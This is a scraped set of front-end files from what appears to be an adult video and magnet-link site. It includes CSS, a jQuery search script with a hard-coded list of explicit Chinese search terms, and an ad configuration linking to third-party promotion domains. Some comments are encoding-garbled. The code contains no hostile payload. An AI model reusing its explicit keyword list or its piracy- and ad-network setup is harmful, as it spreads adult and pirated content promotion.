    left: 50%;
    top: 35%;
    margin-left: -160px;
    margin-top: -200px;
    border-radius: 12px;
    width: 320px;
    height: 460px;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#212c4b), to(#6f7894));
    background: -webkit-linear-gradient(top, #212c4b, #6f7894);
    background: -moz-linear-gradient(top, #212c4b, #6f7894);
    background: -o-linear-gradient(top, #212c4b, #6f7894);
    background: -ms-linear-gradient(top, #212c4b, #6f7894);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#212c4b, endColorstr=#6f7894);
    font-size: 14px;
    text-align: center;
    z-index: 11001;
}

.pop dt {
    margin-top: 20px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    color: hsla(0, 0%, 100%, .8);
}

.pop dd {
    margin: 13px;
}

.pop .sub-title {
    line-height: 26px;
    color: hsla(0, 0%, 100%, .5);
}

.pop .url {
    cursor: pointer;
    margin: 10px 20px;
    border-radius: 5px;
    padding: 0 10px;
    height: 34px;
    line-height: 34px;
    background: #212c4b;
    color: hsla(0, 0%, 100%, .8);
    text-transform: lowercase;
}

.pop .url:hover {
    background: #151d33;
}

.pop em {
    color: #ffbf00;
    font-size: 14px;
}

.pop .all {
    margin-top: 26px;
    text-align: center;
}

.pop .all a {
    padding: 8px 30px;
    background: #2b3655;
    color: #fff;
    border-radius: 20px;
}

.pop .all a:hover {
    background: #151d33;
}

.pop .btn-close {
    margin: 0 auto;
    margin-top: 50px;
    width: 48px;
    height: 48px;
    line-height: 48px;
}

.pop .btn-close a {
    display: block;
    background: rgba(255, 255, 255, .9);
    color: hsla(0, 0%, 0%, .6);
    font-size: 20px;
    text-align: center;
    border-radius: 100px;
}

/*Ã¦ÂÅ“Ã§Â´Â¢Ã¦Â¡â€ */
/*
 * ÃƒÂ¤Ã‚Â½Ã…â€œÃƒÂ¨Ã¢â€šÂ¬Ã¢â‚¬Â¦:helang
 * ÃƒÂ©Ã¢â‚¬Å¡Ã‚Â®ÃƒÂ§Ã‚Â®Ã‚Â±:helang.love@qq.com
 * jQueryÃƒÂ¦Ã‚ÂÃ¢â‚¬â„¢ÃƒÂ¤Ã‚Â»Ã‚Â¶ÃƒÂ¥Ã‚ÂºÃ¢â‚¬Å“:https://www.jq22.com/mem395541
 * CSDNÃƒÂ¥Ã‚ÂÃ…Â¡ÃƒÂ¥Ã‚Â®Ã‚Â¢:https://blog.csdn.net/u013350495
 * ÃƒÂ¥Ã‚Â¾Ã‚Â®ÃƒÂ¤Ã‚Â¿Ã‚Â¡ÃƒÂ¥Ã¢â‚¬Â¦Ã‚Â¬ÃƒÂ¤Ã‚Â¼Ã¢â‚¬â€ÃƒÂ¥Ã‚ÂÃ‚Â·:web-7258
 */


.container {
    float: left;
    width: 49%;
    height: 53px;
    margin: 15px 1% 10px 0%;
    position: relative;
    /* padding: 0 0 0 0%; */
}

.container:after {
    content: '';
    display: block;
    clear: both;
}

.container>div {
    float: left;
}

.container .logo {
    width: 100%;
    height: 120px;
    margin: 0 auto 10px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: auto 120px;
}

.container .input {
    position: relative;
    float: left;
    width: 80%;
    /* color: #ffe2e2; */
    /* width: 500px; */
    /* height: 44px; */
    border-top: #ffbf00 solid 1px;
    border-right: none;
    border-bottom: #ffbf00 solid 1px;
    border-left: #ffbf00 solid 1px;
    border-radius: 4px 0 0 4px;
    /* background-color: #ba6565; */
}

.container .input>input {
    float: left;
    width: 70%;
    height: 46px;
    outline: none;
    border: none;
    padding: 0 10px 0 10px;
    margin: 0;
    /* height: 44px; */
    /* width: 383px; */
    color: #ffffffe8;
    background-color: #151d33;
    font-size: 16px;
    border-radius: 4px 0 0 4px;
    font-weight: bold;
}

.container .input>input::-webkit-input-placeholder {
    color: #999;
}

.container .input .picker {
    float: left;
    width: 30%;
    height: 46px;
    /* width: 97px; */
    padding-right: 7px;
    position: absolute;
    top: 0;
    right: 0;
    /* height: 100%; */
    line-height: 44px;
    background-color: #151d33;
    cursor: pointer;
    color: #ffffffe8;
    font-size: 15px;
    text-align: right;
    background-position: 88% center;
    background-repeat: no-repeat;
    user-select: none;
    /* background-color: #999; */
    font-weight: bold;
}

.container .input .picker-list {
    list-style: none;
    padding: 5px 0;
    width: 120px;
    position: absolute;
    right: 0;
    top: 50px;
    margin: 0;
    line-height: 33px;
    font-size: 15px;
    border-radius: 2px;
    box-shadow: 0 1px 5px rgb(0 0 0 / 20%);
    background-color: #151d33;
    display: none;
    z-index: 9999;
    font-weight: bold;
    font-weight: bold;
}

.container .input .picker-list>li {
    padding-left: 44px;
    background-position: 10px center;
    background-repeat: no-repeat;
    background-size: 16px auto;
}

.container .input .picker-list>li:hover {
    background-color: #ebf1f5;
    cursor: pointer;
}

.container .input .hot-list {
    padding: 10px 0;
    width: 100%;
    position: absolute;
    left: 0;
    top: 50px;
    margin: 0;
    line-height: 32px;
    font-size: 14px;
    border-radius: 2px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    background-color: #151d33;
    display: none;
    z-index: 9999;
}

.container .input .hot-list>a {
    display: block;
    color: #e5e0e0;
    text-decoration: none;
    padding: 0 10px;
    overflow: hidden;
    font-weight: bold;
}

.container .input .hot-list>a:hover {
    background-color: #f3f3f3;
}

.container .input .hot-list>a>div {
    float: left;
}

.container .input .hot-list>a>div.number {
    text-align: center;
    width: 40px;
}

.container .searchs {
    float: left;
    width: 20%;
    /* width: 90px; */
    height: 48px;
    background-color: #ffbf00e0;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 0 4px 4px 0;
    cursor: pointer;
}



.searchotword {
    overflow: hidden;
    float: left;
    width: 50%;
    height: 53px;
    font-size: 15px;
    color: #f9f9f9;
    border-radius: 2px;
    margin: 12px 0 0 0;
}

.searchotword a {
    float: left;
    background: #151d33;
    border-radius: 5px;
    border: 1px solid #c48822;
    margin: 0px 6px 4px 0px;
    padding: 0 5px;
    font-weight: bold;
}

.TheCurrentSearchBox {
    float: left;
    width: 10%;
    height: 43px;
    border: 0;
    border-radius: 5px;
    color: #f9f9f9;
    font-size: 20px;
    background-color: #c48822;
    font-weight: bold;
    margin: 0 10px 0 0;
}

.OtherSearchBoxes {
    float: left;
    width: 10%;
    height: 42px;
    border: 0;
    border: 1px solid #00a4ff;
    border-radius: 5px;
    color: #f9f9f9;
    font-size: 20px;
    background-color: rgb(30 53 92);
    font-weight: bold;
    margin: 0 10px 0 0;
}

.footer .wrap .spread {
    float: left;
    width: 20%;
    height: 94px;
    margin: 0 0 0 0;
}

.spreadimage {
    float: left;
    /* height: 120px; */
    width: 20%;
    margin: 0px 5% 0 0;
    padding: 9px 0 0 0;
}

.spreadimage:hover {
    background: #19233f;
}


.spreadimage .spreadp1 {
    font-size: 16px;
    font-weight: bold;
}

.spreadimage .spreadp2 {
    font-size: 13px;
}

.footer .wrap .menu {
    background: #263150;
}


.footer i {
    font-size: 35px;
}

/*Ã§â€ÂµÃ¨â€žâ€˜*/
@media screen and (max-width:1366px) {
    .guide {
        left: unset;
        right: 0;
        margin: 0 1.5% 0;
        bottom: 140px;
    }

    #couplet {
        display: none;
    }
    #couplet1 {
        display: none;
    }
    .couplet-lefttop,
    .couplet-righttop,
    .couplet-left,
    .couplet-right {
        margin: 0 33px;
    }
}

@media screen and (max-width:1280px) {

    a,
    a:hover,
    a:active,
    a:visited,
    a:link,
    a:focus {
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
        -webkit-tap-highlight-color: transparent;
        outline: none;
        text-decoration: none;
    }

    .pc {
        display: none;
    }

    .mt {
        display: inline;
    }

    .wrap {
        width: 100%;
    }

    .guide a:hover {
        background: #2b3655;
        color: #a3abc7;
    }


    .nav,
    .menu,
    .mod,
    .main {
        width: 97%;
        margin-left: 1.5%;
        margin-right: 1.5%;
    }

    .nav .logo {
        min-width: 25%;
        margin-top: 9px;
    }

    .nav .btn-icon {
        width: 68%;
        padding: 0px 0;
        padding-bottom: 0px;
    }

    .nav .btn-icon li {
        height: 110px;
    }

    .nav .btn-icon li .tips {
        left: 0;
        margin-left: 0;
        margin-top: 30px;
    }

    .nav .btn-icon li .tips:before,
    .nav .btn-icon li .tips:after {
        left: 60px;
        margin-left: 0;
        top: -16px;
    }

    .nav .btn-icon li:last-child .tips {
        left: unset;
        right: 0;
    }

    .nav .btn-icon li:last-child .tips:before,
    .nav .btn-icon li:last-child .tips:after {
        left: unset;
        right: 60px;
        margin-left: 0;
        top: -16px;
    }

    .menu {
        margin-top: 20px;
    }

    .menu dt:after {
        margin: 13px 2.1% 0;
    }

    .mod .row a:hover:before {
        display: none;
    }

    .mod .col2 {
        margin: 0;
    }

    .mod .col2 dl {
        width: 98.5%;
    }

    .mod .col2 dt {
        padding-bottom: 15.43%;
    }

    .mod .col3 {
        margin: 0;
    }

    .mod .col3 dl {
        width: 96%;
    }

    .mod .col3 dt {
        padding-bottom: 15%;
    }

    .mod .col4 {
        margin-top: 0;
    }

    .mod .col4 dl {
        width: 97%;
    }

    .mod .col4 dt {
        padding-bottom: 40.38%;
    }

    .mod .col5 dl {
        width: 31.83%;
    }

    .mod .col5 dt {
        padding-bottom: 56.25%;
    }

    .mod .col6 dl {
        width: 23.5%;
    }

    .mod .col6 dt {
        padding-bottom: 140%;
    }

    .mod .col2,
    .mod .col3,
    .mod .col4,
    .mod .col5,
    .mod .col6 {
        margin-right: -1.5%;
    }

    .mod .col2 dl,
    .mod .col3 dl,
    .mod .col4 dl,
    .mod .col5 dl,
    .mod .col6 dl {
        margin: 0.75% 1.5% 0.75% 0;
    }

    .mod .col2 dt,
    .mod .col3 dt,
    .mod .col4 dt,
    .mod .col5 dt,
    .mod .col6 dt {
        width: 100%;
        height: 0;
    }

    .mod .col2 dd,
    .mod .col3 dd,
    .mod .col4 dd {
        display: none;
    }

    .index-list .col5 dl:nth-last-child(-n+1) {
        display: none;
    }

    .channel-list .col5 dl:nth-last-child(-n+2) {
        display: none;
    }

    .play-list .col5 dl:nth-last-child(-n+1) {
        display: none;
    }

    .pagination {
        margin: 30px 0 20px 0;
    }

    .main h1 {
        font-size: 30px;
    }

    .main .content img {
        max-width: 100%;
    }

    .footer {
        margin-top: 20px;
    }
    .couplet-lefttop,
    .couplet-righttop,
    .couplet-left,
    .couplet-right {
        margin: 0 1.5% 3% 1.5%;
    }
        .couplet-lefttop li,
        .couplet-righttop li,
        .couplet-lefttop a,
        .couplet-righttop a,
        .couplet-lefttop img,
        .couplet-righttop img,
        .couplet-left li,
        .couplet-right li,
        .couplet-left a,
        .couplet-right a,
        .couplet-left img,
        .couplet-right img {
            width: 10vw;
            height: 23vw;
        }
}

/**/
@media screen and (max-width:760px) {
    .mobile {
        display: none;
    }
    #topBox {
        background: rgb(38 49 80 / 0%);
        margin: 120px 0 0 0;
    }
    .wrap {
        /* margin: 0 auto; */
        /* width: 1300px; */
        overflow: hidden;
    }

    .popupmask {
        position: fixed;
        width: 100%;
        height: 100%;
        bottom: 0;
        background: rgba(0, 0, 0, .5);
        overflow-y: scroll;
        cursor: pointer;
        text-align: center;
    }


    .TheCurrentSearchBox {
        float: left;
        width: 20%;
        height: 43px;
        border: 0;
        border-radius: 5px;
        color: #f9f9f9;
        font-size: 20px;
        background-color: #c48822;
        font-weight: bold;
    }

    .OtherSearchBoxes {
        float: left;
        width: 20%;
        height: 42px;
        border: 0;
        border: 1px solid #00a4ff;
        border-radius: 5px;
        color: #f9f9f9;
        font-size: 20px;
        background-color: rgb(30 53 92);
        font-weight: bold;
    }

    .container {
        float: left;
        width: 96%;
        height: 53px;
        margin: 15px 2% 0px 2%;
        position: relative;
        /* padding: 0 0 0 0%; */
    }

    .searchotword {
        overflow: hidden;
        float: left;
        width: 100%;
        height: 74px;
        font-size: 15px;
        color: #f9f9f9;
        border-radius: 2px;
        margin: 5px 5px 30px 2px;
        padding: 0px 10px -2px 10px;
    }

    .searchotword a {
        float: left;
        background: #151d33;
        border-radius: 5px;
        border: 1px solid #c48822;
        margin: 5px 8px 12px 11px;
        padding: 0px 5px;
        font-weight: bold;
    }

    .guide a {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .nav li {
        padding: 0 0;
    }

    .nav .logo {
        width: 100%;
    }

    .nav .url {
        float: none;
        text-align: center;
    }

    .nav .btn-icon {
        width: 100%;
        display: block;
        height: 70px;
      	text-align: center;
    }

    .nav .btn-icon li {
        height: 90px;
    }

    .nav .btn-icon li i {
        height: 50px;
        line-height: 50px;
        font-size: 50px;
        padding: 5px 0 10px 0;
    }

    .nav .btn-icon li .tips {
        margin-top: 20px;
    }

    .nav .btn-icon li .tips:before,
    .nav .btn-icon li .tips:after {
        left: 30px;
    }

    .nav .btn-icon li:last-child .tips:before,
    .nav .btn-icon li:last-child .tips:after {
        right: 30px;
    }

    .menu {
        margin: 25px 0px 0px;
        border-radius: 0;
        padding: 0;
        width: 100%;
    }

    .menu dl {
        padding: 6px 0;
    }

    .menu dt {
        width: 14%;
        line-height: 62px;
        font-size: 16px;
        font-weight: bold;
    }

    .menu dt:after {
        margin: 22px 3% 0;
    }

    .menu dd {
        width: 21.5%;
        line-height: 34px;
        font-size: 14px;
    }

    .mod .title h3 {
        font-size: 22px;
    }

    .mod .row span,
    .couplet-lefttop span,
    .couplet-righttop span,
    .couplet-left span,
    .couplet-right span {
        display: none;
    }

    .mod .col li a {
        padding: 0 10px;
    }

    .mod .col li h3 {
        padding: 0 10px;
        font-size: 16px;
    }

    .mod .col2 {
        margin: 4px 0;
    }

    .mod .col2 dl {
        width: 100%;
        margin: 2px 0;
    }

    .mod .col2 dt {
        padding-bottom: 15.43%;
        width: 100%;
        height: 0;
    }

    .mod .col2 dd {
        display: none;
    }

    .mod .col3 dl:first-child {
        width: 98.5%;
    }

    .mod .col3 dl:first-child dt {
        padding-bottom: 15%;
    }

    .mod .col3 dt {
        padding-bottom: 15%;
    }

    .mod .col4 {
        margin-top: 0;
    }

    .mod .col4 dt {
        padding-bottom: 56.25%;
        width: 100%;
        height: 0;
    }

    .mod .col5 dl h3,
    .mod .col6 dl h3 {
        font-size: 14px;
    }

    .mod .col5 dt {
        padding-bottom: 56.25%;
        width: 100%;
        height: 0;
    }

    .mod .col5 dl:first-child dt {
        padding-bottom: 56%;
    }

    .mod .col4,
    .mod .col5,
    .mod .col6 {
        margin-right: -1.5%;
    }

    .mod .col3 dl,
    .mod .col4 dl,
    .mod .col5 dl,
    .mod .col6 dl {
        width: 48.5%;
        margin: 1.5% 1.5% 1.5% 0;
    }


    .index-list  .col3 dl,
    .index-list  .col4 dl,
    .index-list  .col5 dl,
    .index-list  .col6 dl  {
        width: 48.5%;
        margin: 1.5% 1.5% 1.5% 0;
    }
	
    
    .play-list  .col3 dl,
    .play-list  .col4 dl,
    .play-list  .col5 dl,
    .play-list  .col6 dl  {
        width: 48.5%;
        margin: 1.5% 1.5% 1.5% 0;
    }




    .mod .col6 dt {
        padding-bottom: 140%;
        width: 100%;
        height: 0;
    }

    .index-list .col5 dl:first-child,
    .channel-list .col5 dl:nth-child(5n+1) {
        width: 48.5%;
        margin: 1.5% 1.5% 1.5% 0;
    }

    .index-list .col5 dl:nth-last-child(-n+2),
    .index-list .col6 dl:nth-last-child(-n+2),
    .channel-list .col5 dl:nth-last-child(-n+2),
    .play-list .col5 dl:nth-last-child(-n+1) {
        display: block;
    }

    .index-list .col5 dl:nth-last-child(-n+1) {
    }

    .main h1 {
        font-size: 20px;
        padding: 20px 0;
    }

    .main .content {
        line-height: 20px;
        font-size: 16px;
        height: 300px;
    }
    .xsshow{
        height: auto!important;
    }

    /* .main .content::first-letter {
        font-size: 300%;
            line-height: 50px;
    } */

    .main .post-link {
        height: 40px;
        line-height: 40px;
        font-size: 14px;
    }

    .main .post-link a {
        width: 49.25%;
        display: block;
        border-radius: 5px;
        background: #263150;
        color: #a3abc7;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }

    .main .post-link a:visited {
        background: #263150;
        color: #a3abc7;
    }

    .main .post-link .prev {
        float: left;
        text-align: center;
    }

    .main .post-link .next {
        float: right;
        text-align: center;
    }

    .footer {
        margin: 10px 0px 0 0;
        padding: 0px 0px 120px 0px;
    }

    .player-tips {
        font-size: 0.8em;
    }

    .player-tips dl {
        position: static;
        left: 0;
        top: 0;
        margin-left: 0;
        margin-top: 0;
        width: 100%;
        height: 100%;
        padding: 0;
    }

    .player-tips .title {
        font-size: 1.4em;
        padding-top: 10px;
    }

    .player-tips .icon {
        margin-top: 10px;
        width: 64px;
        height: 64px;
    }

    .player-tips .icon a {
        width: 64px;
        height: 64px;
    }
    .couplet-lefttop,
    .couplet-righttop,
    .couplet-left,
    .couplet-right {
        top: unset;
        bottom: 16%;
    }
        .couplet-lefttop li,
        .couplet-righttop li,
        .couplet-lefttop a,
        .couplet-righttop a,
        .couplet-lefttop img,
        .couplet-righttop img,
        .couplet-left li,
        .couplet-right li,
        .couplet-left a,
        .couplet-right a,
        .couplet-left img,
        .couplet-right img {
            width: 20vw;
            height: 46vw;
        }
}
#rollingadBox .div1 {
    position: relative;
    margin: 10px auto;
    /* border: 1px solid black; */
    width: 100%;
    height: 120px;
    overflow: hidden;
    box-sizing: content-box;
}
#rollingadBox {
    position: relative;
    margin: 10px auto;
    /* border: 1px solid black; */
    width: 100%;
    height: 120px;
    overflow: hidden;
    box-sizing: content-box;
}

    #rollingadBox .div1 ul {
        position: absolute;
        left: 0;
        box-sizing: content-box;
    }

        #rollingadBox .div1 ul li {
            float: left;
            padding: 10px;
            list-style: none;
            width: 75px;
            height: 90px;
            box-sizing: content-box;
        }

            #rollingadBox .div1 ul li a img {
                width: 75px;
                height: 75px;
                border-radius: 50%;
            }

            #rollingadBox .div1 ul li a h4 {
                text-align: center;
                color: #ffbf00;
            }
.Linethenovel a {
    height: 50px;
    font-size: 18px;
    font-weight: bold;
}

.Linethenovel {
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    border-top: 1px solid rgba(255, 255, 255, .1);
    padding: 15px 10px;
}

.Thenovelisunderlined a {
    height: 50px;
    font-size: 20px;
    white-space: nowrap;
    font-weight: bold;
}

.Thenovelisunderlined {
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    padding: 15px 10px;
}

.wrap .main .content p {
    font-size: 30px;
    line-height: 55px;
}



.overlay {
    height: 0;
    position: fixed;
    z-index: 9999;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.8);
    overflow-y: hidden;
    transition: .5s;
}

.overlay-content {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
}

.overlay {
    position: fixed;
    z-index: 500;
    background-color: rgba(0, 0, 0, .8);
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
}

.overlay img {
    background-position: center;
    height: auto;
    background-repeat: no-repeat;
    background-size: contain;
}

.wrap .main .content p {
    font-size: 25px;
    line-height: 40px;
}



.overlay {
    height: 0;
    position: fixed;
    z-index: 9999;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.8);
    overflow-y: hidden;
    transition: .5s;
}

.overlay-content {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
}

.overlay {
    position: fixed;
    z-index: 500;
    background-color: rgba(0, 0, 0, .8);
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
}

.overlay img {
    background-position: center;
    height: auto;
    background-repeat: no-repeat;
    background-size: contain;
}

.icon-sousuo {
    content: "\e608";
    color: #ffbf00;
}

.gap10 {
    gap: 15px;
    margin-bottom: 20px;
}
.fl {
    display: flex;
}

.aaf5d2ae7f {
    cursor: pointer; 
    text-align: center;
     border-radius: 7px;
      padding: 1px; color: #fff;
    background: #0086cf;
     margin: 5px; 
     width: 30%;
     max-width: 100px; 
     display: inline-block; 
     flex-direction: column; 
     justify-content: space-between;
     width: 102px;
     height: 40px;
}
.aaf5d2ae7f a{
    color:#fff;
    width: 100%;
    height: 100%;
    display: inline-block;
    line-height: 40px;
    font-size: 18px;
}
#player1{
    height: 80%;
}
@media screen and (max-width:1280px) {
    #player1{
        height: 100%;
    }
    #topGG{
        height: 120px;
    }
}


@media screen and (max-width:1366px) {

    #couplet {
        display: none!important;
    }
    #couplet1 {
        display: none!important;
    }
}

/* .xgplayer-skin-default .xgplayer-playbackrate ul li {
    opacity: .7;
    font-family: PingFangSC-Regular;
    font-size: 11px!important;
    color: hsla(0,0%,100%,.8);
    position: relative;
    padding: 4px 0!important;
    margin:0px;
    float:none;
    text-align: center;
}
.xgplayer-skin-default .xgplayer-playbackrate .name{
    font-size: 13px!important;
    line-height: 20px!important;
    padding: 0!important;
}
.xgplayer-skin-default .xgplayer-screenshot .name{
    font-size: 13px!important;
    line-height: 20px!important;
    padding: 0!important;
}

.name span{
    font-size: 13px!important;
    line-height: 20px!important;
} */
.xgplayer .xg-options-list li {
    float: none!important;
    margin-right: 0px!important;
}
.xgplayer .btn-text span {
    min-width: 33px!important;
}
.xgplayer-enter {
 background: url(https://av.yy7y.com/playbg.jpg) no-repeat 50%/cover;
 }







    .site_link {
display: inline-block;

    background: #151d33;
    border-radius: 5px;
    border: 1px solid #974040;
    margin: 0px 6px 4px 0px;
    padding: 0px 5px;
    font-weight: bold;
    font-size: 14px;
}


.abk-item{width:100%;display:block;overflow:hidden;position:relative}.abk-item .abk-image{width:100%;height:100%;overflow:hidden}.abk-item .abk-image img{width:100%;height:100%;display:block}.abk-frame{width:100%}.abk-banner{margin:5px 0}.abk-banner .abk-image img{max-height:100px}.app-abk{margin-top:30px;margin-bottom:-5px;display:grid;grid-template-columns:repeat(6,1fr);grid-gap:10px}.app-abk .app-abk-item{width:100%;overflow:hidden}.app-abk .app-abk-item .app-img{width:100%;border-radius:10px;position:relative;overflow:hidden}.app-abk .app-abk-item .app-img::before{content:'';width:100%;height:0;padding-bottom:100%;display:block}.app-abk .app-abk-item .app-img .abk-image{width:100%;height:100%;position:absolute;left:0;top:0}.app-abk .app-abk-item .app-img .abk-image img{width:100%;height:100%;object-fit:cover}.app-abk .app-abk-item p{width:100%;margin:5px 0 0;color:#ffbf00;font-size:12px;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:block}.appad{width:100%;margin-top:0;max-width:1300px;padding-right:7px;padding-left:7px;margin-right:auto;margin-left:auto}@media screen and (min-width:1280px){.app-abk{margin-top:20px;display:grid;grid-template-columns:repeat(12,1fr);grid-gap:10px}}


   .wrapper {position: relative;}
   #input {position: absolute;top: 0;left: 0;opacity: 0;z-index: -10;}

.down_btn {
display: inline-block;
    background: #151d33;
    border-radius: 5px;
    border: 1px solid #c48822;
    margin: 0px 6px 4px 0px;
    padding: 0px 5px;
    font-weight: bold;
}

.torrent_content{
    border-top: 1px solid rgba(255, 255, 255, .1);
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    padding: 30px 20px;
    line-height: 40px;
    text-align: left;
    font-size: 18px;
}

.img_item {
    float: left;
}
@media (max-width: 500px) {
    .img_item{
        width: 50%;
    }
}
@media (min-width: 501px) {
    .img_item{
        width: 25%;
    }
}
.img_item{
    padding: 2px;
}

--- FILE ---
content_type: application/javascript
request_url: http://92msw.com/template/tpl001/js/search.js
body_size: 1313
content:
var ua = navigator.userAgent.toLowerCase();

var isSafari = /Version[|\/]([0-9.]+)([^0-9a-zA-Z]+)Mobile[|\/]([0-9a-zA-Z]+)([^0-9a-zA-Z]+)Safari[|\/]([0-9.]+)$/i.test(ua);
var isMobile = ua.indexOf("windows nt") == -1 && ua.indexOf("macintosh") == -1 && ua.indexOf("pad") == -1 && ua.indexOf("x86_64") == -1;
var isAndroid = ua.indexOf("android") > -1;
var isPad = ua.indexOf("pad") > -1;
/* 搜索 */
var helangSearch = {
	/* 元素集 */
	els: {},
	/* 搜索类型序号 */
	searchIndex: 0,
	/* 火热的搜索列表 */
	hot: {
		/* 颜色 */
		color: ['#ff2c00', '#ff5a00', '#ff8105', '#fd9a15', '#dfad1c', '#6bc211', '#3cc71e', '#3cbe85', '#51b2ef', '#53b0ff'],
		/* 列表 */
		list: [
			'颜值',
			'泡泡浴',
			'中出',
			'探花',
			'人妻',
			'丝袜',
			'美乳',
			'制服',
			'丝袜',
			'老师'
		]
	},
	/* 初始化 */
	init: function () {
		var _this = this;
		this.els = {
			pickerBtn: $(".picker"),
			pickerList: $(".picker-list"),
			logo: $(".logo"),
			hotList: $(".hot-list"),
			input: $("#search-input"),
			button: $(".searchs")
		};


		/* 设置热门搜索列表 */
		this.els.hotList.html(function () {
			var str = '';
			$.each(_this.hot.list, function (index, item) {
				str += '<a href="movieSearch.html?content=' + item + '&typeMid=1&typeId=0&type=1">'
					+ '<div class="number" style="color: ' + _this.hot.color[index] + '">' + (index + 1) + '</div>'
					+ '<div>' + item + '</div>'
					+ '</a>';
			});
			return str;
		});

		/* 注册事件 */
		/* 搜索类别选择按钮 */
		this.els.pickerBtn.click(function () {
			if (_this.els.pickerList.is(':hidden')) {
				setTimeout(function () {
					_this.els.pickerList.show();
				}, 100);
			}
		});
		/* 搜索类别选择列表 */
		this.els.pickerList.on("click", ">li", function () {
			// _this.els.logo.css("background-image", ('url(img/' + $(this).data("logo") + ')'));
			_this.searchIndex = $(this).index();
			_this.els.pickerBtn.html($(this).html() + "<i class=\"icon-searchsarrows\"></i>")
		});
		/* 搜索 输入框 点击*/
		this.els.input.click(function () {
			if (!$(this).val()) {
				if (!isAndroid && isSafari) {
				} else {
					setTimeout(function () {
						_this.els.hotList.show();
					}, 100);
				}



			}
		});
		/* 搜索 输入框 输入*/
		this.els.input.on("input", function () {
			if ($(this).val()) {
				_this.els.hotList.hide();
			}
		});
		/* 搜索按钮 */
		this.els.button.click(function () {
			var searchArr = ['视频', '磁力'];

			if (_this.els.input.val() != "") {
				if (searchArr[_this.searchIndex] == "视频") {
					window.location.href = "/search.php?content=" + _this.els.input.val()+"&type=1";
				}

				if (searchArr[_this.searchIndex] == "磁力") {
					window.location.href = "/search.php?content=" + _this.els.input.val()+"&type=2";
				}
			}
		});//
		/* 文档 */
		$(document).click(function () {
			_this.els.pickerList.hide();
			_this.els.hotList.hide();
		});
		/* 搜索按钮 */
	}
};


--- FILE ---
content_type: application/javascript
request_url: http://92msw.com/template/tpl001/js/common.js
body_size: 7130
content:

var ua = navigator.userAgent.toLocaleLowerCase();
style=document.createElement('style');
if(ua.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian)/i)){
    var is_mobile=1;
    var is_pc=0;
    if(ua.match(/(ios|ipad|iphone)/i)){
        var is_ios = 1;
        var is_android = 0;
    }else{
        var is_ios = 0;
        var is_android = 1;
    }
    style.innerHTML = '.hide_mobile{display:none;}';
}else{
    var is_mobile=0;
    var is_pc=1;
    style.innerHTML = '.hide_pc{display:none;}';
}
document.getElementsByTagName('head')[0].appendChild(style);



function copyText() {
  var torrent_magnet_text = document.getElementById("torrent_magnet_text").innerText;
  var torrent_magnet_input = document.getElementById("torrent_magnet_input");
  torrent_magnet_input.value = torrent_magnet_text; // 修改文本框的内容
  torrent_magnet_input.select(); // 选中文本
  document.execCommand("copy"); // 执行浏览器复制命令
  alert("复制成功");
}


/* 网站配置 */
var domain = window.location.host; //域名
var onlineHref ="https://t.me/";
var xl1 ="";
var xl2 ="";
var xl3 ="";
var appName = "女优直播"; //APP名称
var title = "提示：请复制域名去手机浏览器中打开，请勿在微信和QQ中打开，因为包含成人内容。尽量使用宙斯浏览器，谷歌浏览器，火狐浏览器，或者苹果安卓系统自带浏览器访问～";
var appUrl = ""; //APP下载页地址
var appUrl1 = "";
var pandaAppUrl = "https://aaa.net/";
var updateUrl = "https://aaa.com"; //永久网址发布页
var emailUrl = ""; //"<em>g</em><span>s</span><em>et</em><span>ok</span><em>u</em><span>wb</span><em>r</em><span>qr</span><em>l</em><span>kt</span><em>@gm<span>zi</span>ai<span>mk</span>l.c<span>yq</span>om</em>";	//邮箱回复网址
var countUrl = "";//"https://v1.cnzz.com/z_stat.php?id=1280624099&web_id=1280624099"; //统计系统JS地址
var getSpons = true;

var moreUrl = [
	"aaa.com",
	"aaa.com"
];





/* 对联 [150*350] [固定2个] 上方两个*/ 
var couplet = true;
var coupletData = [
	// { imgs: ["https://sm2kz.net/image/xiaolin119.gif"], url: "https://s27ns.com" },
	// { imgs: ["https://img.maldwin27.xyz/images/6471f2b049ada68764d1d429.gif"], url: "https://s27ns.com" },
	// { imgs: ["https://z4a.net/images/2023/05/08/150x350.gif"], url: "https://yhc339.com" }
];

// /* 对联1 [150*350] [固定2个] 下方两个*/
var couplet1 = true;
var coupletData1 = [
	// { imgs: ["https://j4xok.vip/dxj/xx150x350.gif"], url: "https://m776.co:65432/index.html?channelCode=1620" },
	//{ imgs: ["https://j4xok.vip/daxanja/youd150x350.gif"], url: "https://m776.co:65432/index.html?channelCode=1620" },
	// { imgs: ["https://z4a.net/images/2023/05/08/150x350.gif"], url: "https://yhc339.com" }
];

/* 顶部3宫格 [960X400] [固定3个] */
var topData = [
  { imgs: ["https://hwus1.hulichuang.mobi/gif/yh150.gif"], url: "https://xiongmao12.com" },
	 { imgs: ["https://hwus1.hulichuang.mobi/gif/js150.gif"], url: "https://rgn78y.cc" },
];

/* 底部4宫格 [960X80] [固定4个] */
var btmData = [
	// { imgs: ["https://sm2kz.net/image/oiepk900.gif"], url: "https://s68hl.com" },
	// { imgs: ["https://z4a.net/images/2023/05/08/960x80.gif"], url: "https://yhc339.com" },
	// { imgs: ["https://j4xok.vip/dxj/xg960x80.gif"], url: "https://m776.co:65432/index.html?channelCode=1620" },
